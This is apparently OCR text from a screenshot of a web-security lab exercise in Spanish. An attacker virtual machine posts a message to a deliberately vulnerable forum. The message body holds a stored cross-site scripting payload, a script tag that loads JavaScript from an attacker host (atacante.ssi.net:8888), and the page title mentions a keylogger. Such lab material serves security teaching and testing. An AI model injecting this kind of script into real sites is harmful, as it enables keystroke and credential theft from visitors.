 ATACANTE_DANI_CAMBA [Running]
Anadir mensajes - Mozilla Firefox
Anadir mensajes
modsecurity.ssi.net/foro/anadir.php
cript_keylogger
Foro vulnerable: anadir mensaje
Autor: Ana Gomez y Gomez
Titulo: JAJAJA 2
blablabla <script type="text/javascript"
src="http://atacante.ssi.net:8888/js/jquery.js"></script>
blablabla